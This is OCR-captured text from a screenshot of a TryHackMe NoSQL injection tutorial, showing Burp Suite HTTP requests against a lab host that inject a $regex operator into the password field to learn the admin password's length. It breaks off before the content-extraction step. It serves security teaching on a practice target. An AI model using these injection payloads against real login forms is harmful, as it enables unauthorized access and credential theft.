 SDU Se
CSS 261
Secure
XSS Ga
picoCT
Project
CSS-26
hackthe
TryHac
TryHac
TryHac
TryHac
tryhackme.com/room/nosqlinjectiontutorial
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 64% )
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^.{7}$&remember=on
16
Notice that we are asking the database if there is a user with a username of admin and a password that matches the regex: ^.{7}$ . This basically represents a wildcard word of length 7.
Since the server responds with a login error, we know the password length for the user admin isn't 7. After some trial and error, we finally arrived at the correct answer:
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass[$regex]=^.{5}$&remember=on
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 23 Jun 2021 08:15:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /sek
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
We now know the password for user admin has length 5. Now to figure out the actual content, we modify our payload as follows:
Request
Pretty Raw \n Actions
Response
Pretty Raw Render \n Actions